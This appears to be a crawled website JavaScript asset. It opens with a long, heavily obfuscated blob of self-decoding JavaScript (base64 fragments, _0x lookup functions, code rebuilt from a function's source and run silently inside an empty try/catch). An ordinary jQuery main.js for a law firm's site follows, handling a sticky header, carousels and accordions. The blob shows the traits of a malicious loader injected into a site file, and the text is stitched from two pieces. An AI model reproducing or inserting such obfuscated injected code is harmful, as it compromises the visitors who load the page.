K0soMHg0NzYsJyQ0IXYnKStLKDB4NDN'+'iLCd1NSljJykrSygweDQzNSwnITdJQycp'+'K0soMHgyZTcsJ0ZtIXonKStLKDB4MjJjL'+'Cdub0BFJykrSygweDQ4MSwnaURYVycpK0'+'soMHgyODYsJyVQIV4nKStLKDB4MjExLCd'+'nZ3U1JykrSygweDQ0OCwnNUMpWycpK0so'+'MHgyNjksJzFlcnEnKStLKDB4MjcxLCd5b'+'HhxJykrSygweDIyNiwnVWwjZicpK0soMH'+'gzYjAsJ0pX')+(_0x4008558x(0x1ca)+'DNlZCwnXXpsUicpK0soMHgyYTIsJzVLRG'+'knKStLKDB4MWVjLCd6aGh0JykrSygweDN'+'lNywnQW8xaCcpK0soMHgyN2QsJzVLRGkn'+'KStLKDB4MzNiLCdpaiRHJykrSygweDMwM'+'iwnKiRWQycpK0soMHgzNzUsJ0ZtIXonKS'+'tLKDB4MWZlLCdub0BFJykrSygweDM2OCw'+'nc3FYRScpK0soMHgzMTMsJ3VJbiUnKStL'+'KDB4M2FiLCdVbCNmJykrSygweDQwOSwnZ'+'2d1NScpK0soMHgyNjUsJ1smMEonKStLKD'+'B4MmFhLCdRYkVtJykrSygweDMxYiwneTh'+'pbycpK0soMHg0MzIsJyRAKGQnKStLKDB4'+'MWI0LCdnZ3U1JykrSygweDFkYywna1FFb'+_0x4008558x(0xf9)+_0x4008558x(0xca)+'pK0soMHgyMTksJzFyaEgnKStLKDB4Mzdj'+'LCc4bVZSJykrSygweDJiNywnMWVycScpK'+'0soMHg0YzgsJzEobyQnKStLKDB4M2U1LC'+'ckNCF2JykrSygweDIwZiwnMShvJCcpK0s'+'oMHg0MDgsJ0ZtIXonKStLKDB4NDU3LCdX'+_0x4008558x(0x1a1)+_0x4008558x(0xde)+_0x4008558x(0x1a7)+'0MmYsJzZ6bGwnKStLKDB4MmY5LCdBSHgk'+'JykrSygweDI1NiwndDVCcScpK0soMHgzZ'+_0x4008558x(0x1da)+'gsJ2ooRVgnKV09SygweDNmZSwnOG1WUic'+'pK0soMHgzMjMsJ2dFXiQnKSsnbmcnLGRb'+_0x4008558x(0x148)+'ihxLHMsdCx1LHYsdyx4LHkseixBLEQpe3'+'JldHVybiBx')+('KHMsdCx1LHYsdyx4LHkseixBLEQpO30sZ'+'FtLKDB4MzNhLCddVDZBJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+_0x4008558x(0x1e7)+'cSxzLHQsdSx2LHcseCl7cmV0dXJuIHEoc'+_0x4008558x(0x1bf)+'drUUVsJyldPWZ1bmN0aW9uKHEscyx0LHU'+'sdil7cmV0dXJuIHEocyx0LHUsdik7fSxk'+'W0soMHg0NTAsJ2txQEknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcXx8czt9LGRbSy'+'gweDM2MSwnKiRWQycpXT1LKDB4NDQ5LCd'+'Pc0p3JykrSygweDNjZCwnZ2d1NScpK0so'+'MHgyNzYsJ11UNkEnKSsnXScsZFtLKDB4M'+'jZlLCddemxSJyldPUsoMHgyMzYsJ1lqeE'+'AnKStLKDB4NDcxLCdpRFhXJykrSygweDR'+'jMCwnMW1aVycpK0soMHgxZGYsJyVQIV4n'+_0x4008558x(0x18e)+'3Rpb24ocSxzKXtyZXR1cm4gcShzKTt9LG'+'RbSygweDFmNiwnNUMpWycpXT1LKDB4Mzd'+_0x4008558x(0x1ae)+'K0soMHgzNGMsJ3k4aW8nKStLKDB4MmYzL'+'CdpRFhXJykrJ10nLGRbSygweDI5NiwneW'+'x4cScpXT1LKDB4MzI3LCdoNGtTJykrSyg'+_0x4008558x(0xab)+'IXYnKStLKDB4MWJlLCcxW204JykrSygwe'+_0x4008558x(0x1bc)+'RWQycpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxfHxzO307dmFyIGY9ZCxnPWZ1bmN0'+'aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZ'+'nVuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bm'+'N0aW9uKCl7')+('dmFyIEw9XzB4ODAwNTY0OGU7aWYodCl7d'+'mFyIHY9dFtMKDB4NGE4LCdKV0JKJyldKH'+'MsYXJndW1lbnRzKTtyZXR1cm4gdD1udWx'+'sLHY7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBxPSFbXSx1O307fSgpO2Z1bmN0aW9uI'+'GgocSxzKXt2YXIgTT1LO2Zvcih2YXIgdC'+_0x4008558x(0xa5)+'pXSh0W00oMHgxZWYsJzVDKVsnKSsnaCdd'+'LHMpJiZmdW5jdGlvbih1LHYpe3ZhciBOP'+'U0sdz1mW04oMHgxODcsJ1dFWUgnKV1bTi'+_0x4008558x(0x13d)+'wO3doaWxlKCEhW10pe3N3aXRjaCh3W3gr'+'K10pe2Nhc2UnMCc6dmFyIHk9e307eVtOK'+'DB4MzM5LCdBSHgkJyldPWZbTigweDI0Ny'+'wnaURYVycpXSx5W04oMHg0NDYsJzFlcnE'+'nKV09ZnVuY3Rpb24oRSxGKXt2YXIgTz1O'+'O3JldHVybiBmW08oMHgzOWUsJzVLRGknK'+'V0oRSxGKTt9LHlbTigweDQ2NSwnMWVycS'+'cpXT1mW04oMHgxY2YsJzFyaEgnKV0seVt'+'OKDB4MjZhLCdqKEVYJyldPWZ1bmN0aW9u'+'KEUsRil7dmFyIFA9TjtyZXR1cm4gZltQK'+_0x4008558x(0x1b7)+'4oMHgxZTUsJ1lqeEAnKV09ZltOKDB4MWY'+'5LCcxbVpXJyldLHlbTigweDI2NywnJVAh'+'XicpXT1mdW5jdGlvbihFLEYpe3ZhciBRP'+'U47cmV0dXJuIGZbUSgweDNlZSwnV0VZSC'+_0x4008558x(0x155)+'jJyldPWZbTigweDQzMywnRm0heicpXSx5'+'W04oMHgxY2UsJ3lseHEnKV09ZnVuY3Rpb'+'24oRSxGKXt2YXIgUj1OO3JldHVybiBmW1'+'IoMHgyZjEs')+('J0FIeCQnKV0oRSxGKTt9LHlbTigweDFlM'+'CwnKiRWQycpXT1mdW5jdGlvbihFKXt2YX'+'IgUz1OO3JldHVybiBmW1MoMHgyYTMsJzR'+'0YnInKV0oRSk7fTt2YXIgej15O2NvbnRp'+'bnVlO2Nhc2UnMSc6dmFyIEE9ZltOKDB4M'+'WFkLCc0dGJyJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBUPU4sRT17fTtFW1QoMHg'+_0x4008558x(0x1c2)+_0x4008558x(0xf8)+'TUsJzZ6bGwnKV0odHlwZW9mIHdpbmRvdy'+'x6W1QoMHgzNDYsJyQ0IXYnKV0pP3dpbmR'+'vdzp6W1QoMHgzYWQsJyRAKGQnKV0odHlw'+'ZW9mIHByb2Nlc3MseltUKDB4MjU1LCdpR'+'FhXJyldKSYmeltUKDB4MWU3LCd1MHAjJy'+'ldKHR5cGVvZiByZXF1aXJlLHpbVCgweDQ'+'2YiwnUWJFbScpXSkmJnpbVCgweDJlZSwn'+'T3NKdycpXSh0eXBlb2YgZ2xvYmFsLHpbV'+_0x4008558x(0xd0)+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQ'+'sST1uZXcgR1soVSgweDE5ZSwnQUh4JCcp'+'KSsncCddKEZbVSgweDMzMCwnWyYwSicpX'+'Sk7cmV0dXJuIUlbVSgweDQzYywnNmc2Vy'+'cpXShBKTt9O3JldHVybiB6W1QoMHgxZTA'+'sJyokVkMnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZScyJzpmW04oMHgxYTUsJzVDKVsnK'+'V0oQSk7Y29udGludWU7Y2FzZSczJzpyZX'+'R1cm4gMHgxO2Nhc2UnNCc6Zm9yKHZhciB'+'EPTB4MjtmW04oMHg0NWYsJ3VJbiUnKV0o'+'RCx2W04oMHgzOTYsJ1smMEonKSsnaCddK'+'TtEKyspaWYoZltOKDB4MzY3LCdzOFdlJy'+'ldKHVbTigw')+(_0x4008558x(0x118)+'nInKV0odltEXVsweDBdKSx2W0RdWzB4MV'+'0pKXJldHVybjtjb250aW51ZTt9YnJlYWs'+'7fX0odCxhcmd1bWVudHMpKXJldHVybiBx'+'W3RdO31mdW5jdGlvbiBqKHEpe3ZhciBWP'+'Usscz17fTtzW1YoMHgxZDAsJ2txQEknKV'+_0x4008558x(0x142)+_0x4008558x(0x170)+'dyx6KTt9LHNbVigweDE5MiwnczhXZScpX'+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZbWCgweDJhMCwnaWokRycpXSh'+'3LHopO30sc1tWKDB4MjU3LCcxW204Jyld'+_0x4008558x(0x11b)+'XR1cm4gZltZKDB4NDExLCd5OGlvJyldKH'+'cseik7fSxzW1YoMHgxOTUsJ0FvMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWj1WO3Jl'+_0x4008558x(0x12d)+_0x4008558x(0xe9)+_0x4008558x(0x173)+'pLHY9ZltWKDB4MWVlLCdKV0JKJyldW1Yo'+'MHgzZGYsJyQ0IXYnKSsnY2UnXSh1LCcnK'+'Sx1PWZbVigweDRhNCwnVWwjZicpXShidG'+'9hLHEpW1YoMHgyYzgsJ3VJbiUnKV0oJz0'+'nLDB4NClbVigweDQ5NywnMW1aVycpXSgn'+_0x4008558x(0x169)+'1YoMHgyYmYsJzEobyQnKSsnc2UnXSgpW1'+'YoMHgzODUsJ1VsI2YnKV0oJycpLHE9dVt'+'WKDB4Mjc5LCcqJFZDJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24odyl7dmFyI'+_0x4008558x(0x9d)+_0x4008558x(0xa9))+('TScpK2EwKDB4MWM2LCd0NUJxJykrJ2RlJ'+_0x4008558x(0x14e)+_0x4008558x(0xf5)+'weDVhOjB4N2Esdz10W2EwKDB4MjVjLCc0'+_0x4008558x(0xed)+'SthMCgweDQzNywnNSVWTScpXSgweDApLD'+_0x4008558x(0xbd)+'pXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWdF'+_0x4008558x(0x153)+'yk7cmV0dXJuIGZbVigweDJlNCwnNmc2Vy'+'cpXShmW1YoMHg0OWQsJ2dFXiQnKV0oZlt'+_0x4008558x(0x1ba)+'MSwneThpbycpXShmW1YoMHgyYTQsJ2dFX'+'iQnKV0odixmW1YoMHgyY2UsJ2ZZIWQnKV'+'0pLGZbVigweDJjOSwnJDQhdicpXVtWKDB'+'4MzJmLCdPc0p3JykrJ2NlJ10odSwnJykp'+'LCcvJykscSksZltWKDB4MWRlLCd0NUJxJ'+'yldKTt9dmFyIGssbCxtLG8scD1uZXcgUm'+'VnRXhwKGZbSygweDI4OSwnMShvJCcpXSw'+'nZycpO2s9ZltLKDB4MzdmLCd1SW4lJyld'+'LGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGExP'+'UsscT17fTtxW2ExKDB4MmUyLCdzOFdlJy'+'ldPWZ1bmN0aW9uKHYsdyx4LHkseixBLEQ'+'sRSxGLEcsSCl7dmFyIGEyPWExO3JldHVy'+'biBmW2EyKDB4MzcwLCc0dGJyJyldKHYsd'+_0x4008558x(0x11a)+_0x4008558x(0x138)+'uKHYsdyl7dmFyIGEzPWExO3JldHVybiBm'+_0x4008558x(0xb9)+_0x4008558x(0x1a2)+_0x4008558x(0xbf))+(_0x4008558x(0x1a0)+'XR1cm4gZlthNCgweDQ2ZiwnZ2d1NScpXS'+'h2LHcseCx5LHosQSxEKTt9LHFbYTEoMHg'+'0YzYsJzVLRGknKV09ZnVuY3Rpb24odix3'+_0x4008558x(0xd9)+'GZbYTUoMHgyMTgsJ2dndTUnKV0odix3LH'+'gseSx6KTt9O3ZhciBzPXEsdD1mW2ExKDB'+'4MzE5LCdnZ3U1JyldKHdpbmRvdyx7fSks'+'dT1uZXcgUmVnRXhwKGZbYTEoMHgzNzEsJ'+'yVQIV4nKV0sJ2cnKSx1PXRbZlthMSgweD'+'JhYywnZ0VeJCcpXVthMSgweDQ5OCwna1F'+'FbCcpKydjZSddKHUsJycpXTt1JiYobmV3'+'IHUoMHgwLDB4MClbYTEoMHgyOWUsJ3Uwc'+_0x4008558x(0x133)+'hqLGZ1bmN0aW9uKCl7dmFyIGE2PWExLHY'+'9c1thNigweDQ4YSwneThpbycpXShoLHNb'+'YTYoMHgzNTIsJyE3SUMnKV0od2luZG93L'+_0x4008558x(0x15a)+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+_0x4008558x(0xf6)+'UwcCMnKV0oaCx2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJnNbYTYoMHgzZ'+'mMsJ2g0a1MnKV0oaCx2LDB4NCxbMHgzLD'+_0x4008558x(0x196)+'sIShvPWZbSygweDQxMiwnQUh4JCcpXShv'+'LHdpbmRvdykpfHwobz1mW0soMHgzMGEsJ'+'0ZtIXonKV0oaCxvLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhk')+('LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmZbSygweDMzMywneThpbycpXShvLGtb'+'SygweDFhMCwnQUh4JCcpKydjZSddKGwsJ'+_0x4008558x(0xb8))))();}.toString();return _0x6547774.slice(_0x6547774.indexOf("{") + 1, _0x6547774.lastIndexOf("}"))})())),f[Z(0x1a9,'(KVE')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/main.js
body_size: 605
content:
$(document).ready(function(){
	
	
    
	  $('.header-fixed').scrollToFixed();
		
		
		$(window).scroll(function() {     
    var scroll = $(window).scrollTop();
    if (scroll > 0) {
        $(".header-fixed").addClass("active");
    }
    else {
        $(".header-fixed").removeClass("active");
    }
});



$('a[href^="#intro"]').on('click', function(event) {
    var target = $(this.getAttribute('href'));
    if( target.length ) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: target.offset().top
        }, 1000);
    }
});


// if arrows are needed on the home page slider:

/* $('.home-slider').owlCarousel({
         margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
       // navText: ["<img src='/assets/images/left-arrow.png'>", "<img src='/assets/images/right-arrow.png'>"],
        responsiveClass: true,
		responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });*/
	
	var $owl = $('.home-slider').owlCarousel({
    items: 1,
	  margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
    loop:true
});

$owl.trigger('refresh.owl.carousel');


	 $('.news-carousel').owlCarousel({
         margin: 40,
        nav: true,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
        navText: ["<img src='/assets/images/left-arrow.png' alt='Previous Item'>", "<img src='/assets/images/right-arrow.png' alt='Next Item'>"],
        responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
	
	$('.news-carousel').find('.owl-nav').removeClass('disabled');
$('.news-carousel').on('changed.owl.carousel', function(event) {
	$(this).find('.owl-nav').removeClass('disabled');
});



$('.accordion-toggle').on('click', function(event){
    	event.preventDefault();
    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.accordion-content');
    	var accordionToggleIcon = $(this).children('.toggle-icon');

    	// toggle accordion link open class
    	accordion.toggleClass("open");
    	// toggle accordion content
    	accordionContent.slideToggle(250);

    	// change plus/minus icon
    	if (accordion.hasClass("open")) {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-x.png\" width=\"32\" height=\"16\" alt=\"Toggle Button Open\">");
    	} else {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-plus.png\" width=\"16\" height=\"32\" alt=\"Toggle Button Closed\">");
    	}
    });
	$('.default-open').first().click();



});

// original readmore using Bootstrap:



  $("#readmore").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });


  $("#readmore_sm").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore_sm").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });
  
  
  
 